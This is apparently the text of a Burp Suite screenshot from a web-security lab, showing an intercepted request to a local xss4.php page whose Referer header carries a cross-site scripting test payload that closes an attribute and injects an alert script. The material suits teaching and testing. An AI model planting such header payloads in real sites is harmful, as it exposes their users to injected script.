 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
GET /xss4.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: ' " > <script>alert(123)</script>
Connection: close
? < + > Type a search term 0 matches